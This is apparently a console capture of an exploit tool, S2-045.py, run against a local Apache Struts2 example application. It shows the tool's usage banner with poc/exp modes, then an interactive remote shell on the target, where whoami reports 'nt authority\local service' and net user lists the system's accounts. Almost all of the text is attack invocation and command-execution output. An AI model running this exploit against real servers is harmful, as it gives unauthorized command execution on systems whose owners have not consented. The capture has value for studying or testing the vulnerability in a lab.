 C:\Windows\System32\cmd.exe
cmd:python S2-045.py -u http://127.0.0.1:8080/struts2-blank/example/Login.action -m exp
+-------------------------------------------------------+
+----------------TOOLS_Des: taamr-----------------------+
+-------Use :python3 S2-045.py -u url -m poc/exp--------+
+-------------------------------------------------------+
please input command, input quit close shell
shell>whoami
nt authority\local service
shell>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
86548                    Administrator            DefaultAccount
Guest                    WDAGUtilityAccount
命令运行完毕，但发生一个或多个错误。
shell>quit
cmd: